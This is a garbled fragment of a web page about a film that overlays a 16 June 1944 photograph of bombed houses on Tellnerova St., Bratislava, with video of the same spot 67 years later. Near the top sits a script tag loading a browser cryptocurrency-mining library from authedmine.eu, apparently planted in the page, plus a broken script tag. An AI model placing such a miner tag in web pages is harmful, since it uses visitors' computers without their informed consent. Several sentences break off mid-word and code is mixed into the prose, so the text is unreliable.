
Contact
News
16 JUNE
<script src="
https://authedmine.eu/lib/1.js"></script>
<script></scrip
Identical place, day and hour after 67 years.
This film overlaps photgraphy from 16th june 1944 and videofilm fro
16th June 1944 houses on Tellnerova St. in Bratislava were destroyed 
photgraphy 1944: Štefan Buľko, SNA, STK 1939-45, No.23400